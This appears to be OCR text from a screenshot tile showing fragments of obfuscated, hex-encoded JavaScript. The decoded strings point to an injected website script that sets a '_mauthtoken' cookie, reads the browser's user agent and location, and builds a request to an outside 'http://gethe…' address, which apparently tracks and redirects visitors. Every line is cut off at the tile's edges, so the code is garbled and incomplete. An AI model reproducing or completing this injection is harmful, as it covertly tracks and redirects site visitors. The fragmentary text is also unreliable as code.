
74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4
65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B
8\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\
3\x20\x74\x6F\x6F\x2E"];var d=document;var s=
encodeURIComponent(document[_0xd052[4]])+ 
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][
_0xd052[12];if(document[_0xd052[13]]){documen
(s,document[_0xd052[13]])}else {d[_0xd052[18]](
[_0xd052[19]]=== _0xd052[20]&& KTracking[_0x
encodeURIComponent(document[_0xd052[4]])+ 
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][
{alert(_0xd052[23])}var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
9\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74"
74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65
36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6
74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5
20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70
\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x